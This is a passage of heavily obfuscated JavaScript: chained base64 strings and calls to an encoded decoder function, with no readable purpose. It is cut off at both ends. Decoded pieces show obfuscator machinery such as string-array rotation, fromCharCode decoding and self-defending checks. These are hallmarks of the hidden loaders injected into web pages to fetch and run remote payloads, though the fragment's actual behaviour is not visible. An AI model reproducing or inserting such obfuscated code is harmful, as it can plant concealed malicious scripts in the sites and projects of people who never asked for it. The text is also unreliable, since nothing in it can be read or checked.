+'5bdF09bltvXSxuW29dPXAscSs9U3RyaW5'+'nWydmcm9tQ2hhckNvZGUnXShsWydjaGFy'+_0x9566598w(0x21a)+'SUweDEwMF0pO31yZXR1cm4gcTt9O18weD'+_0x9566598w(0x20e)+'4NzE1MjNlWydKTWhxVGYnXT17fSxfMHg3'+'ODcxNTIzZVsnWWVaQ3VIJ109ISFbXTt9d'+_0x9566598w(0x2e3)+'ErZSxnPV8weDc4NzE1MjNlWydKTWhxVGY'+'nXVtmXTtpZihnPT09dW5kZWZpbmVkKXtp'+'ZihfMHg3ODcxNTIzZVsnSUp1akhSJ109P'+_0x9566598w(0x2ef)+'9uKGope3Ro')+('aXNbJ2RPYmprZCddPWosdGhpc1snRVVJW'+_0x9566598w(0x200)+'dZcUFFWFonXT1mdW5jdGlvbigpe3JldHV'+'ybiduZXdTdGF0ZSc7fSx0aGlzWydyRVhO'+'TFInXT0nXHg1Y3crXHgyMCpceDVjKFx4N'+'WMpXHgyMCp7XHg1Y3crXHgyMConLHRoaX'+'NbJ0NIZUFhdSddPSdbXHgyN3xceDIyXS4'+'rW1x4Mjd8XHgyMl07P1x4MjAqfSc7fTtp'+'Wydwcm90b3R5cGUnXVsnd3NxakFqJ109Z'+'nVuY3Rpb24oKXt2YXIgaj1uZXcgUmVnRX'+'hwKHRoaXNbJ3JFWE5MUiddK3RoaXNbJ0N'+'IZUFhdSddKSxrPWpbJ3Rlc3QnXSh0aGlz'+'WydZcUFFWFonXVsndG9TdHJpbmcnXSgpK'+'T8tLXRoaXNbJ0VVSVpnbSddWzB4MV06LS'+'10aGlzWydFVUlaZ20nXVsweDBdO3JldHV'+'ybiB0aGlzWydRR0VQQmInXShrKTt9LGlb'+'J3Byb3RvdHlwZSddWydRR0VQQmInXT1md'+'W5jdGlvbihqKXtpZighQm9vbGVhbih+ai'+_0x9566598w(0x361)+_0x9566598w(0x2e1)+_0x9566598w(0x2e8)+'T1mdW5jdGlvbihqKXtmb3IodmFyIGs9MH'+_0x9566598w(0x2dc)+'0aCddO2s8bDtrKyspe3RoaXNbJ0VVSVpn'+'bSddWydwdXNoJ10oTWF0aFsncm91bmQnX'+'ShNYXRoWydyYW5kb20nXSgpKSksbD10aG'+_0x9566598w(0x32e)+'ldHVybiBqKHRoaXNbJ0VVSVpnbSddWzB4'+_0x9566598w(0x252)+'yd3c3FqQWonXSgpLF8weDc4NzE1MjNlWy'+'dJSnVqSFIn')+('XT0hIVtdO31jPV8weDc4NzE1MjNlWydFT'+'1lCZ3onXShjLGIpLF8weDc4NzE1MjNlWy'+'dKTWhxVGYnXVtmXT1jO31lbHNlIGM9Zzt'+'yZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7'+'dmFyIEg9XzB4Nzg3MTUyM2U7d2hpbGUoI'+'SFbXSl7dHJ5e3ZhciBjPS1wYXJzZUludC'+'hIKDB4M2Y2LCdyI0clJykpK3BhcnNlSW5'+'0KEgoMHg1YzYsJ1RbQVYnKSkqcGFyc2VJ'+'bnQoSCgweDMwZCwnRmxsNycpKStwYXJzZ'+'UludChIKDB4NWM0LCdoJmh3JykpKy1wYX'+'JzZUludChIKDB4NDg1LCdGbGw3JykpKi1'+'wYXJzZUludChIKDB4MWYwLCdyVCpoJykp'+'Ky1wYXJzZUludChIKDB4MmM5LCdkWyRFJ'+_0x9566598w(0x29d)+_0x9566598w(0x2e5)+'qcUY4JykpKnBhcnNlSW50KEgoMHg1MWQs'+'J2wpTGonKSk7aWYoYz09PWIpYnJlYWs7Z'+'WxzZSBhWydwdXNoJ10oYVsnc2hpZnQnXS'+'gpKTt9Y2F0Y2goZCl7YVsncHVzaCddKGF'+'bJ3NoaWZ0J10oKSk7fX19KF8weDc4NzE1'+_0x9566598w(0x2e6)+'3ZhciBJPV8weDc4NzE1MjNlLGQ9e307ZF'+_0x9566598w(0x242)+'uKHEscyx1KXtyZXR1cm4gcShzLHUpO30s'+'ZFtJKDB4NGU0LCdVNSR3JyldPWZ1bmN0a'+'W9uKHEpe3JldHVybiBxKCk7fSxkW0koMH'+'g0YTIsJ2RbJEUnKV09ZnVuY3Rpb24ocSx'+_0x9566598w(0x2f7)+'LCc5ejY4JyldPWZ1bmN0aW9uKHEscyl7c'+'mV0dXJuIHEhPT1zO30sZFtJKDB4MjQzLC'+_0x9566598w(0x27f))+('PUkoMHg1YTksJ1RbQVYnKStJKDB4MjQ4L'+'CdoJmh3JykrSSgweDQ1ZSwnVTUkdycpK0'+_0x9566598w(0x2f3)+_0x9566598w(0x1ee)+'PUkoMHg0MjgsJ2RbJEUnKStJKDB4MWZlL'+'CdyVCpoJyksZFtJKDB4NTNmLCdyNGRXJy'+'ldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHE'+'9PT1zO30sZFtJKDB4MjdiLCdyI0clJyld'+_0x9566598w(0x33a)+_0x9566598w(0x318)+'RbQVYnKStJKDB4NDFjLCdIMTlGJyksZFt'+'JKDB4M2ZjLCchQVZkJyldPWZ1bmN0aW9u'+_0x9566598w(0x2f6)+'jEsJygxcnAnKV09ZnVuY3Rpb24ocSxzKX'+_0x9566598w(0x2c0)+'nJGxBQCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPD1zO30sZFtJKDB4NDg4LCd0d'+_0x9566598w(0x278)+'JuIHErczt9LGRbSSgweDM2ZSwnXSglRic'+_0x9566598w(0x2a5)+_0x9566598w(0x2a9)+_0x9566598w(0x263)+_0x9566598w(0x1fb)+'weDU1YSwnVFtBVicpK0koMHg1ZTIsJyRs'+_0x9566598w(0x1f1)+'DU3MywnI2dzSycpK0koMHg1NmUsJ0hlW0'+'knKStJKDB4MjdhLCclV1hLJykrSSgweDM'+'1OSwnKDFycCcpK0koMHg0ODIsJ2pLb20n'+'KStJKDB4MmNiLCcxdFdYJyksZFtJKDB4M'+'jEzLCcqWnZwJyldPUkoMHgzMzcsJ0YmeX'+_0x9566598w(0x320))+('NTVjLCcqWnZwJykrSSgweDVhYiwnSHlCO'+'ScpK0koMHgzNDUsJ01Ad2QnKStJKDB4NG'+'RmLCdsKUxqJykrSSgweDNjYiwnSHlCOSc'+'pK0koMHgzNjQsJ0BpaTEnKStJKDB4MzUx'+'LCcqcUY4JykrSSgweDUzYiwnOXo2OCcpK'+'0koMHg0MjcsJ10oJUYnKStJKDB4NTlmLC'+'cxdFdYJykrSSgweDU5MywnaCZodycpK0k'+'oMHgzOTYsJzAyJUUnKStJKDB4NWNjLCdG'+'VjVKJykrSSgweDQyMSwnZFskRScpK0koM'+_0x9566598w(0x261)+'RbJEUnKV09ZnVuY3Rpb24ocSxzKXtyZXR'+_0x9566598w(0x256)+'JScpXT1JKDB4NWVkLCdJcmU5JykrSSgwe'+'DQ3YSwnKlp2cCcpK0koMHg1NGEsJypxRj'+'gnKStJKDB4NTVkLCdVNSR3JykrSSgweDJ'+_0x9566598w(0x286)+'KStJKDB4MzMwLCcqcUY4JykrSSgweDJkO'+'CwnclQqaCcpK0koMHgyOTcsJyVXWEsnKS'+'tJKDB4NTU4LCddKCVGJykrSSgweDI1NCw'+'nbClMaicpK0koMHg1MzMsJyFBVmQnKStJ'+'KDB4MzBhLCcpR28pJykrSSgweDVhNSwnQ'+'W0yJCcpK0koMHgyNmYsJ1hyVW4nKStJKD'+'B4NTY4LCdYclVuJykrSSgweDUzOSwnOXo'+'2OCcpK0koMHg0MzMsJzRzWCYnKStJKDB4'+'MjQwLCcwMiVFJykrSSgweDQyNCwnZiohW'+'ycpK0koMHgzMmUsJ2YqIVsnKStJKDB4Mj'+'Y1LCcwMiVFJykrSSgweDQ4YywnWWtobCc'+_0x9566598w(0x234)+'LCcwMiVFJykrSSgweDVlMywnKCE0aicpK'+_0x9566598w(0x35f)+'dJcmU5Jykr')+('SSgweDQ0NSwnSXJlOScpK0koMHgyMTksJ'+'0pVM2UnKStJKDB4NTZjLCchQVZkJykrSS'+'gweDQxNCwnXSglRicpK0koMHgzNzcsJ3R'+'0SWYnKStJKDB4MzEwLCdkeHNuJykrSSgw'+'eDIyOCwnclQqaCcpK0koMHgyMWYsJzJqa'+'VQnKStJKDB4MjBiLCckbEFAJykrSSgweD'+'MzMSwnVzZ5ZScpK0koMHgyYmQsJ1JdNVM'+'nKStJKDB4M2ViLCdIZVtJJykrSSgweDU3'+_0x9566598w(0x224)+'StJKDB4NGE2LCdmKiFbJykrSSgweDQ1Zi'+'wnMmppVCcpK0koMHgzOTUsJ09CT0YnKSt'+'JKDB4NGFhLCdmKiFbJykrSSgweDVmYywn'+_0x9566598w(0x2f4)+'DB4M2I4LCdAaWkxJykrSSgweDQzMCwnd0'+'lVbicpK0koMHgzNTgsJ1c2eWUnKStJKDB'+'4NWRhLCdUW0FWJykrSSgweDNmZSwnclQq'+_0x9566598w(0x284)+'TEzLCdGVjVKJykrSSgweDM2MiwnJGxBQC'+'cpK0koMHg1YmIsJypadnAnKStJKDB4MmF'+'iLCdsKUxqJykrSSgweDI3OCwnKDFycCcp'+'K0koMHg0NTYsJ1RAMWonKStJKDB4MzVhL'+'CdkeHNuJykrSSgweDMwMSwnXSglRicpK0'+'koMHgyOTQsJ3R0SWYnKStJKDB4NTMwLCd'+'3SVVuJykrSSgweDIxNCwnMDIlRScpK0ko'+'MHgzNmYsJ3I0ZFcnKStJKDB4NDc0LCdJc'+'mU5JykrSSgweDVjMiwnRlY1SicpK0koMH'+'g1YjgsJyghNGonKStJKDB4MmRiLCdkWyR'+_0x9566598w(0x203)+'NWUsJ2R4c24nKStJKDB4MjdkLCdJcmU5J'+_0x9566598w(0x258)+'YsJ10oJUYn')+('KStJKDB4MmM3LCdkWyRFJykrSSgweDMwY'+'iwnKnFGOCcpK0koMHgzMDUsJ2wpTGonKS'+'tJKDB4NTFmLCdGbGw3JykrSSgweDI4Miw'+'nIUFWZCcpK0koMHgzZDIsJyNnc0snKStJ'+'KDB4M2M0LCckbEFAJykrSSgweDNmMiwnU'+_0x9566598w(0x34d)+'B4MzA2LCdVNSR3JykrSSgweDJjNSwnbCl'+'MaicpK0koMHgyZDIsJ0ZsbDcnKStJKDB4'+_0x9566598w(0x353)+'CcpK0koMHg1MjgsJ3R0SWYnKStJKDB4Mm'+_0x9566598w(0x2b6)+'pK0koMHgzZjgsJzRzWCYnKStJKDB4M2Jk'+'LCcpR28pJykrSSgweDRlZiwnbClMaicpK'+_0x9566598w(0x2d6)+'dmKiFbJykrSSgweDMzYywnMmppVCcpK0k'+'oMHg1YTYsJ1lraGwnKStJKDB4Mjc1LCdY'+'clVuJykrSSgweDUwNCwnMDIlRScpK0koM'+_0x9566598w(0x24f)+'FAJykrSSgweDYwMCwnKnFGOCcpK0koMHg'+'0ZGIsJzF0V1gnKStJKDB4MjY2LCckbEFA'+_0x9566598w(0x2dd)+'GEsJ2RbJEUnKStJKDB4MmI2LCc0c1gmJy'+'krSSgweDM4MiwnclQqaCcpK0koMHgzNGU'+_0x9566598w(0x30d)+_0x9566598w(0x22a)+_0x9566598w(0x2ad)+_0x9566598w(0x33f)+'adnAnKStJKDB4NTJjLCdIZVtJJykrSSgw'+'eDNkZSwnJUViWicpK0koMHgzZTksJyghN'+_0x9566598w(0x23b)+'YxZiwnZFsk')+('RScpK0koMHg0MGYsJ1RAMWonKStJKDB4N'+'GJjLCdNQHdkJykrSSgweDUzMiwnSGVbSS'+'cpK0koMHg0YjgsJ3IjRyUnKStJKDB4NWU'+_0x9566598w(0x2bc)+_0x9566598w(0x2aa)+'CdoJmh3JykrSSgweDNiZSwnT0oxNScpK0'+'koMHgzYmIsJyghNGonKStJKDB4MmMyLCd'+'0dElmJykrSSgweDU0NSwnVzZ5ZScpK0ko'+_0x9566598w(0x308)+_0x9566598w(0x34e)+'gzOWIsJzl6NjgnKStJKDB4NWRiLCdGVjV'+'KJykrSSgweDIyMCwncjRkVycpK0koMHgy'+_0x9566598w(0x1f3)+_0x9566598w(0x35d)+'EsJ1hyVW4nKStJKDB4MzM5LCdXNnllJyk'+'rSSgweDFmZCwnciNHJScpK0koMHgyZWEs'+'J2pLb20nKStJKDB4NGNhLCd1KjhYJykrS'+'SgweDRhZCwnT0oxNScpK0koMHgzNjYsJy'+_0x9566598w(0x314)+'weDQ4ZCwnaWlwSycpK0koMHgzOWMsJ0Ft'+'MiQnKStJKDB4MzY5LCdNQHdkJykrSSgwe'+'DVmYiwnaWlwSycpK0koMHg0YmQsJ2YqIV'+_0x9566598w(0x23f)+'hMywnMXRXWCcpK0koMHg1NzcsJ0pVM2Un'+'KStJKDB4NGY4LCdyVCpoJykrSSgweDQyZ'+'CwnJVdYSycpK0koMHgzMmEsJ2YqIVsnKS'+'tJKDB4MjVhLCcoITRqJykrSSgweDQyMCw'+'nZFskRScpK0koMHgyZjAsJ3UqOFgnKStJ'+'KDB4MjZiLCcjZ3NLJykrSSgweDJjMywnT'+'0oxNScpK0koMHgzNWIsJyNnc0snKStJKD'+'B4NDFkLCdU')+('QDFqJykrSSgweDM5ZiwnRlY1SicpK0koM'+_0x9566598w(0x2f0)+'JwJykrSSgweDMxYSwnUl01UycpK0koMHg'+'1YzgsJ2gmaHcnKStJKDB4NjBiLCcqWnZw'+'JykrSSgweDU4MiwnSlUzZScpK0koMHgzM'+'jEsJzF0V1gnKStJKDB4MzYwLCcpR28pJy'+'krSSgweDQ3MCwnJGxBQCcpK0koMHgzNTM'+'sJ0BpaTEnKStJKDB4MzI4LCcpR28pJykr'+_0x9566598w(0x23a)+'yNnc0snKStJKDB4NWRkLCdPSjE1JykrSS'+_0x9566598w(0x223)+'UKmgnKStJKDB4MjJkLCdqS29tJykrSSgw'+'eDUzYSwnJUViWicpK0koMHg0N2UsJ2wpT'+'GonKStJKDB4M2E4LCdPSjE1JykrSSgweD'+'M0YSwndHRJZicpK0koMHg0N2QsJyFBVmQ'+_0x9566598w(0x222)+'NCwnUFYxYScpK0koMHg0ZjIsJ10oJUYnK'+_0x9566598w(0x2a7)+_0x9566598w(0x36a)+'JKDB4MjJhLCdyNGRXJykrSSgweDU1MCwn'+'VEAxaicpKyhJKDB4MjcwLCcpR28pJykrS'+_0x9566598w(0x2f1)+_0x9566598w(0x2e2)+'weDQ0YSwnWWtobCcpK0koMHg1NDEsJ09K'+_0x9566598w(0x31b)+_0x9566598w(0x29f)+'onKStJKDB4NWFjLCdyVCpoJykrSSgweDN'+'mNSwnaktvbScpK0koMHgzMTcsJ2YqIVsn'+'KStJKDB4MjE4LCdkWyRFJykrSSgweDU2Z'+'CwnJVdYSycpK0koMHgyYzEsJ1c2eWUnKS'+'tJKDB4NDQz')+('LCclV1hLJykrSSgweDI3MiwnWWtobCcpK'+'0koMHg0ZjEsJyNnc0snKStJKDB4MzMzLC'+_0x9566598w(0x24b)+'oMHgzY2YsJ1RbQVYnKStJKDB4NTljLCdQ'+_0x9566598w(0x26b)+'HgzOGQsJyNnc0snKStJKDB4NDI1LCdsKU'+'xqJykrSSgweDNlYywnQW0yJCcpK0koMHg'+_0x9566598w(0x33b)+'JykrSSgweDU5NCwnSHlCOScpK0koMHgzM'+'TgsJzAyJUUnKStJKDB4Mzg4LCddKCVGJy'+'krSSgweDNmOSwnJUViWicpK0koMHgyODg'+_0x9566598w(0x321)+'SSgweDQ0ZiwnXSglRicpK0koMHgyMzUsJ'+'2gmaHcnKStJKDB4MzM0LCdkWyRFJykrSS'+_0x9566598w(0x2bf)+'pTGonKStJKDB4MmIyLCcxdFdYJykrSSgw'+_0x9566598w(0x344)+'20nKStJKDB4MmVjLCdYclVuJykrSSgweD'+'JiMCwnKlp2cCcpK0koMHgzYzAsJ09CT0Y'+_0x9566598w(0x202)+'NCwnNHNYJicpK0koMHg0MDMsJ10oJUYnK'+_0x9566598w(0x22c)+_0x9566598w(0x349)+_0x9566598w(0x2ee)+'VEAxaicpK0koMHgzYTAsJ1RbQVYnKStJK'+'DB4NWU1LCckbEFAJykrSSgweDQwNCwncj'+_0x9566598w(0x2ff)+'4NDUwLCc0c1gmJykrSSgweDRiNiwnKDFy'+_0x9566598w(0x225)+'GM1LCcjZ3NLJykrSSgweDRmYiwnaCZody'+'cpK0koMHgy')+(_0x9566598w(0x36b)+'ykrSSgweDMwOCwndSo4WCcpK0koMHgzMT'+'EsJ1BWMWEnKStJKDB4M2U4LCdUW0FWJyk'+'rSSgweDVjZiwnWHJVbicpK0koMHgzN2Is'+'J0h5QjknKStJKDB4NGZjLCd0dElmJykrS'+'SgweDQxOCwnSlUzZScpK0koMHg1NTcsJz'+'l6NjgnKStJKDB4MzkxLCdQVjFhJykrSSg'+'weDYwOCwnIUFWZCcpK0koMHg1MGUsJ0Zs'+_0x9566598w(0x267)+'DM0Mywnd0lVbicpK0koMHgzOGIsJ3UqOF'+_0x9566598w(0x214)+_0x9566598w(0x22e)+'KStJKDB4NTQyLCclV1hLJykrSSgweDQwN'+'SwndSo4WCcpK0koMHgyMjIsJ3dJVW4nKS'+'tJKDB4NDc3LCdBbTIkJykrSSgweDM4MSw'+'nclQqaCcpK0koMHg0ZjAsJ09KMTUnKStJ'+'KDB4Mjg3LCdoJmh3JykrSSgweDM4OSwnR'+'iZ5dycpK0koMHg0OGEsJyNnc0snKStJKD'+'B4MjFhLCchQVZkJykrSSgweDI2MywnJGx'+'BQCcpK0koMHgzYjEsJ1RbQVYnKStJKDB4'+'NGY5LCdIZVtJJykrSSgweDU0ZCwnRlY1S'+'icpK0koMHgyMGUsJ1U1JHcnKStJKDB4NT'+'NlLCdKVTNlJykrSSgweDI5MywnIUFWZCc'+_0x9566598w(0x354)+'LCcwMiVFJykrSSgweDI2YSwnRmxsNycpK'+'0koMHgyMDAsJylHbyknKStJKDB4MzRkLC'+_0x9566598w(0x345)+'oMHgyNDcsJ0BpaTEnKStJKDB4M2M3LCco'+'MXJwJykrSSgweDQ0ZSwnKnFGOCcpK0koM'+_0x9566598w(0x269)+'hYJykrSSgw')+('eDUwOCwnRlY1SicpK0koMHgzZDcsJ0h5Q'+'jknKStJKDB4NjBlLCdGVjVKJykrSSgweD'+_0x9566598w(0x33c)+_0x9566598w(0x20d)+'YywnWWtobCcpK0koMHg0ODAsJ2RbJEUnK'+'StJKDB4NWQ5LCclV1hLJykrSSgweDRhYi'+'wnciNHJScpK0koMHg0NTgsJ1c2eWUnKSt'+_0x9566598w(0x32c)+'QW0yJCcpK0koMHgzNjUsJ2pLb20nKStJK'+'DB4NGI5LCc5ejY4JykrSSgweDRiYSwnSD'+'E5RicpK0koMHgzYTUsJ09CT0YnKStJKDB'+'4NDhmLCdZa2hsJykrSSgweDQ3YiwnVzZ5'+'ZScpK0koMHg0YTQsJ09KMTUnKStJKDB4M'+_0x9566598w(0x298)+'cpK0koMHg1Y2UsJ1U1JHcnKStJKDB4NTk'+_0x9566598w(0x2eb)+'K0koMHg0OTAsJypadnAnKStJKDB4NThjL'+'CdqS29tJykrSSgweDI5Yiwnd0lVbicpK0'+_0x9566598w(0x2fc)+'yamlUJykrSSgweDRkYywndHRJZicpK0ko'+'MHg0ZGEsJ3UqOFgnKStJKDB4MzQ2LCd0d'+'ElmJykrSSgweDIyMywnaCZodycpK0koMH'+'g1MjYsJ1RAMWonKStJKDB4NGEzLCclRWJ'+_0x9566598w(0x34a)+'NWYsJ2gmaHcnKStJKDB4MmQ0LCdqS29tJ'+'ykrSSgweDVhMCwnUFYxYScpK0koMHg1ZD'+_0x9566598w(0x231)+'rSSgweDI2ZCwncjRkVycpK0koMHg1ODcs'+'J09CT0YnKStJKDB4NWQzLCdSXTVTJykrS'+'SgweDI4MywnVEAxaicpK0koMHg0MTcsJ0'+'h5QjknKStJ')+(_0x9566598w(0x2a0)+_0x9566598w(0x313)+'B4NGQ2LCdBbTIkJykrSSgweDIzOSwnd0l'+'VbicpK0koMHg0NmEsJ1lraGwnKStJKDB4'+'MmE0LCdGJnl3JykrSSgweDI0YywnQGlpM'+'ScpK0koMHgyY2EsJ10oJUYnKStJKDB4Nj'+'EwLCcwMiVFJykrSSgweDI3NywnWWtobCc'+_0x9566598w(0x254)+'LCdQVjFhJykrSSgweDJlMCwnUl01UycpK'+'0koMHg0NTUsJ09KMTUnKStJKDB4NGE4LC'+'cpR28pJykrSSgweDQwYywnJVdYSycpK0k'+'oMHg0YzMsJ0hlW0knKStJKDB4NThmLCcj'+'Z3NLJykrSSgweDIwZiwnZFskRScpK0koM'+'HgzMTQsJ0FtMiQnKStJKDB4NTdlLCdGJn'+_0x9566598w(0x341)+'1ZDQsJzRzWCYnKStJKDB4NTUxLCcjZ3NL'+'JykrSSgweDRjNywnaWlwSycpK0koMHgzN'+'zgsJzRzWCYnKStJKDB4MmJhLCdqS29tJy'+'krSSgweDNiMCwnXSglRicpK0koMHgxZjU'+'sJ0BpaTEnKStJKDB4MzU0LCdNQHdkJykr'+_0x9566598w(0x218)+'ygxcnAnKStJKDB4MjEwLCdKVTNlJykrSS'+'gweDUxYSwnTUB3ZCcpK0koMHg1YmMsJ2Y'+'qIVsnKStJKDB4NGQxLCdPSjE1JykrSSgw'+'eDQ2NiwnRiZ5dycpK0koMHgyYjksJ2RbJ'+'EUnKStJKDB4NTExLCcxdFdYJykrSSgweD'+'Q3NiwnclQqaCcpK0koMHg1YWUsJ0lyZTk'+_0x9566598w(0x2ac)+_0x9566598w(0x2a4)+'icpK0koMHgyZGYsJ3UqOFgnKStJKDB4Mj'+'gxLCdVNSR3')+('JykrSSgweDM3YSwnWHJVbicpK0koMHgzN'+'WUsJ3dJVW4nKStJKDB4M2FlLCdsKUxqJy'+'krSSgweDU2NiwnJUViWicpK0koMHgzM2E'+'sJypxRjgnKStJKDB4NTk5LCdPQk9GJykr'+'SSgweDIwOCwnVFtBVicpK0koMHg0YmYsJ'+'01Ad2QnKStJKDB4MjQ0LCdPSjE1JykrSS'+'gweDJiYywnRlY1SicpK0koMHgzZWQsJyg'+'hNGonKStJKDB4NTQ5LCcwMiVFJykrSSgw'+'eDVkNiwnMmppVCcpK0koMHgzOGUsJ2pLb'+'20nKStJKDB4NDVhLCdKVTNlJykrSSgweD'+_0x9566598w(0x34f)+_0x9566598w(0x315)+_0x9566598w(0x34c)+'StJKDB4NTMxLCdqS29tJykrSSgweDU1Ni'+'wnaWlwSycpK0koMHgyNzMsJ0h5QjknKSt'+'JKDB4NWMxLCdsKUxqJykrSSgweDYwNiwn'+_0x9566598w(0x273)+'DB4M2YwLCclV1hLJykrSSgweDMwOSwnVT'+'UkdycpK0koMHg1NGYsJ01Ad2QnKStJKDB'+'4NDlmLCdZa2hsJykrSSgweDU1MiwnJGxB'+'QCcpK0koMHgzNDEsJ1lraGwnKStJKDB4M'+'WY5LCd1KjhYJykrSSgweDM2YSwnZFskRS'+'cpK0koMHg0M2YsJzF0V1gnKSksZFtJKDB'+'4M2E0LCcqcUY4JyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHErczt9LGRbSSgweDVmN'+'CwnSXJlOScpXT1mdW5jdGlvbihxLHMpe3'+_0x9566598w(0x32f)+'adnAnKV09SSgweDIzNywncjRkVycpKydz'+'LycsZFtJKDB4NGEwLCd1KjhYJyldPUkoM'+'HgyZjUsJ2gmaHcnKStJKDB4MmZiLCdUW0'+_0x9566598w(0x208))+(_0x9566598w(0x2d9)+'VQnKStJKDB4MzUyLCdVNSR3JykrSSgweD'+'MwNCwnSHlCOScpK0koMHg1MDAsJ3R0SWY'+_0x9566598w(0x362)+_0x9566598w(0x238)+'StJKDB4NDVkLCdpaXBLJykrSSgweDNlNS'+'wnd0lVbicpK0koMHg0NTMsJ2gmaHcnKSt'+_0x9566598w(0x31a)+'VFtBVicpK0koMHgyNjIsJ09CT0YnKStJK'+_0x9566598w(0x32d)+_0x9566598w(0x2f9)+'4MmE5LCdPSjE1JykrSSgweDQwMSwnVEAx'+'aicpK0koMHgyZWYsJ01Ad2QnKStJKDB4N'+'DY1LCdPQk9GJykrSSgweDIzMywnVTUkdy'+_0x9566598w(0x219)+'zLCcwMiVFJykrSSgweDNmMywnOXo2OCcp'+'K0koMHgyYzYsJ0ZsbDcnKStJKDB4M2YxL'+'CcoITRqJykrSSgweDNmZiwnOXo2OCcpK0'+_0x9566598w(0x310)+'GJnl3JykrSSgweDNhNiwnJVdYSycpK0ko'+'MHgzYjcsJ0pVM2UnKStJKDB4NGUzLCd0d'+'ElmJykrSSgweDQ3MiwnMmppVCcpK0koMH'+'gzMTksJ3UqOFgnKStJKDB4NjA0LCdGbGw'+'3JykrSSgweDYxZCwnOXo2OCcpK0koMHg0'+'MzUsJ1U1JHcnKStJKDB4MjNiLCclV1hLJ'+'ykrSSgweDYxYSwnUFYxYScpK0koMHg0OW'+'QsJ1hyVW4nKStJKDB4MzY3LCdoJmh3Jyk'+'rSSgweDQyZSwnI2dzSycpK0koMHg1ZGUs'+_0x9566598w(0x2c8)+'SgweDI5YywnI2dzSycpK0koMHgyYWUsJ0'+'pVM2UnKStJ')+('KDB4MjNhLCdGJnl3JykrSSgweDNhMSwnI'+'UFWZCcpK0koMHg1YjIsJzRzWCYnKStJKD'+'B4NTY0LCchQVZkJykrSSgweDUyZCwnIUF'+_0x9566598w(0x356)+_0x9566598w(0x28b)+_0x9566598w(0x281)+'M2LCd1KjhYJykrSSgweDJlMSwnSGVbSSc'+'pK0koMHg0YzEsJzJqaVQnKStJKDB4M2E3'+_0x9566598w(0x348)+'0koMHg1ODUsJ1JdNVMnKStJKDB4M2UxLC'+_0x9566598w(0x206)+'oMHgzYWQsJ2gmaHcnKStJKDB4NTM1LCdy'+'I0clJykrSSgweDQyYiwnSlUzZScpK0koM'+'Hg0NDksJ0h5QjknKStJKDB4MjRmLCdyNG'+'RXJykrSSgweDMxMywnSlUzZScpK0koMHg'+'1YmQsJ0pVM2UnKStJKDB4NTE2LCdIZVtJ'+'JykrSSgweDMwMCwnclQqaCcpK0koMHgyM'+'2MsJ3IjRyUnKStJKDB4NDgxLCdUW0FWJy'+'krSSgweDMyMiwnd0lVbicpK0koMHg1ZmY'+'sJzAyJUUnKStJKDB4MjA2LCdZa2hsJykr'+'SSgweDI4NSwnd0lVbicpK0koMHg1OTgsJ'+'3R0SWYnKStJKDB4NGUwLCdNQHdkJykrSS'+'gweDQzMiwnQW0yJCcpK0koMHg0ZDQsJ0Y'+'meXcnKStJKDB4NGNjLCckbEFAJykrSSgw'+_0x9566598w(0x1eb)+_0x9566598w(0x319)+'I5NSwnZFskRScpK0koMHgxZjcsJypxRjg'+_0x9566598w(0x369)+'MSwnI2dzSycpK0koMHgzODcsJ3IjRyUnK'+'StJKDB4MjA5LCdSXTVTJykrSSgweDIzOC'+_0x9566598w(0x250))+(_0x9566598w(0x262)+'CcoITRqJykrSSgweDMxYywnUl01UycpK0'+'koMHg2MTIsJ09CT0YnKStJKDB4MjcxLCc'+'5ejY4JykrSSgweDUzNiwnZHhzbicpK0ko'+_0x9566598w(0x312)+'mlUJykrSSgweDQxNiwnciNHJScpK0koMH'+'g2MWMsJypxRjgnKStJKDB4NTFiLCdGVjV'+_0x9566598w(0x360)+_0x9566598w(0x249)+'ykrSSgweDNhZiwnVEAxaicpK0koMHg2MT'+_0x9566598w(0x332)+'rSSgweDJmNiwnQW0yJCcpK0koMHg1NmYs'+'J1c2eWUnKStJKDB4NTA2LCdGJnl3JykrS'+'SgweDVjYiwnI2dzSycpK0koMHgzZDEsJy'+'gxcnAnKStJKDB4MmQ1LCdPSjE1JykrSSg'+'weDJkMSwnd0lVbicpK0koMHgzMDcsJypa'+'dnAnKStJKDB4NTE1LCdPQk9GJykrSSgwe'+'DU0MCwnI2dzSycpK0koMHg0YmUsJ3dJVW'+'4nKStJKDB4M2IyLCdZa2hsJykrSSgweDU'+'5NywnMXRXWCcpK0koMHgzYzMsJyVXWEsn'+'KStJKDB4MzgwLCddKCVGJykrSSgweDQxM'+'iwnOXo2OCcpK0koMHgzNTUsJ2RbJEUnKS'+'tJKDB4MzdmLCdGVjVKJykrSSgweDJmYSw'+_0x9566598w(0x275)+'KDB4NGExLCdGVjVKJykrSSgweDI4OSwnU'+'l01UycpK0koMHgzNmMsJzRzWCYnKStJKD'+'B4NGZkLCdPSjE1JykrSSgweDQ1OSwnciN'+'HJScpK0koMHgzNGYsJ2gmaHcnKStJKDB4'+'NDBlLCc5ejY4JykrSSgweDNhMiwnWWtob'+'CcpK0koMHgyOGUsJzJqaVQnKStJKDB4NT'+'c0LCc5ejY4')+(_0x9566598w(0x220)+'DgsJ2lpcEsnKStJKDB4NDFlLCcyamlUJy'+'krSSgweDUxOSwnaCZodycpK0koMHgzZmI'+_0x9566598w(0x2c6)+'SSgweDI5NiwnTUB3ZCcpK0koMHgyZjgsJ'+'0lyZTknKStJKDB4MjkxLCdGVjVKJykrSS'+'gweDJkNiwnXSglRicpK0koMHg1NzEsJyp'+'adnAnKStJKDB4NWVlLCdGJnl3JykrSSgw'+'eDI3YywnXSglRicpK0koMHg1YjEsJ0Yme'+'XcnKStJKDB4MzZkLCcqWnZwJykrSSgweD'+'M5OSwnKlp2cCcpK0koMHgyZjMsJ2RbJEU'+'nKStJKDB4MzFmLCdIZVtJJykrSSgweDRi'+'YiwnVEAxaicpK0koMHg0ZGQsJ1RbQVYnK'+'StJKDB4NThkLCdUQDFqJykrSSgweDI2Ny'+_0x9566598w(0x2d0)+'JKDB4NDIyLCdIMTlGJykrSSgweDJhMCwn'+_0x9566598w(0x2cd)+_0x9566598w(0x359)+'dYSycpK0koMHg1MDksJzAyJUUnKStJKDB'+'4NThlLCdUW0FWJykrSSgweDRiMCwnIUFW'+'ZCcpK0koMHgyYmUsJ0gxOUYnKStJKDB4N'+_0x9566598w(0x21c)+'cpK0koMHg1Y2QsJylHbyknKStJKDB4MjR'+'kLCcyamlUJykrSSgweDIxYiwnUl01Uycp'+'K0koMHgz